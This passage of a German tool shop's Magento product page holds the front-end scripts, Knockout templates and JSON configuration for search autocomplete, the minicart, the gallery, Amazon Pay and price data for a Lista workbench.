                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.werkzeugbilliger.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.werkzeugbilliger.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.werkzeugbilliger.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.werkzeugbilliger.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769771298}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: false        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"300","height":"200","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/B\/A\/BA_87160101_876017_I.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/B\/A\/BA_87160101_876017_I.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/B\/A\/BA_87160101_876017_I.jpg","caption":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.werkzeugbilliger.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-75826]": {
            "priceBox": {
                "priceConfig":  {"productId":"75826","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/javascript">
    'use strict';

    require([
        'jquery',
        'domReady!'
    ], function ($) {
        let basePrice = $('.base-price-text');

        if(basePrice.length) {
            basePrice.hide();
            $('.liter_price').text(basePrice.text());
        }
    });
</script>
<script type="text/javascript">
        //<![CDATA[
            require(['jquery'], function ($) {
                $(document).ready(function () {
                    // duplicate qty control
                    $('.field.qty').clone()
                        .removeClass('field')
                        .addClass('additional')
                        .insertBefore('.tocart.trigger');
                    
                    $('.qty.additional .input-text.qty').on("click change paste keyup cut select", function(){
                        $('.field.qty .input-text.qty').val($(this).val());
                    });
                });
                
                // additional qty control for dynamically added in/decr buttons
                $(document).on('click', '.qty.additional .qty-button', function() {
                    $('.field.qty .input-text.qty').val($('.qty.additional .input-text.qty').val());
                });
                
                /// duplicate add to cart CTA btn
                $(document).on('click', '.action.tocart.trigger', function(e) {
                    e.preventDefault();
                    $('#product-addtocart-button').trigger('click');
                });
            });
        //]]>
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F75826\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

//]]>
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.werkzeugbilliger.com\/","customerLoginUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fstatic\u002Fversion1744106870\u002Ffrontend\u002FInfortis\u002Fwzb\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.werkzeugbilliger.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.werkzeugbilliger.com\/page_cache\/block\/render\/id\/75826\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_75826","catalog_product_view_sku_JE0038662"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":false,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.werkzeugbilliger.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"75826":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.werkzeugbilliger.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/75826\\\/\",\"data\":{\"product\":\"75826\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.werkzeugbilliger.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/75826\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.werkzeugbilliger.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"75826\",\"uenc\":\"[base64]\"}}","required_options":null},"price_info":{"final_price":1127.28,"max_price":1127.28,"max_regular_price":1127.28,"minimal_regular_price":1127.28,"special_price":null,"minimal_price":1127.28,"regular_price":1127.28,"formatted_prices":{"final_price":"<span class=\"price\">1.127,28\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">1.127,28\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">1.127,28\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">1.127,28\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">1.127,28\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":947.29411664706,"max_price":947.29411664706,"max_regular_price":947.29411664706,"minimal_regular_price":947.29411664706,"special_price":947.29411664706,"minimal_price":947.29411664706,"regular_price":947.29411664706,"formatted_prices":{"final_price":"<span class=\"price\">947,29\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">947,29\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">947,29\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">947,29\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">947,29\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">947,29\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1.127,28\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/8bedf7ee01a0740201e4523a902a13bf\/B\/A\/BA_87160101_876017_I.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010","resized_width":240,"resized_height":300},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/81ab0ed2d49b35f1c854213488464362\/B\/A\/BA_87160101_876017_I.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010","resized_width":270,"resized_height":270},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c62dbea4609fd4ee5ca6e85bf2ed0f4e\/B\/A\/BA_87160101_876017_I.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010","resized_width":75,"resized_height":90},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/8bedf7ee01a0740201e4523a902a13bf\/B\/A\/BA_87160101_876017_I.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010","resized_width":240,"resized_height":300},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/1a9d7c4027bce5f99f3a73a6625c4f2b\/B\/A\/BA_87160101_876017_I.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010","resized_width":270,"resized_height":207},{"url":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c62dbea4609fd4ee5ca6e85bf2ed0f4e\/B\/A\/BA_87160101_876017_I.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Lista Werkbank, 1 Fu\u00df, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 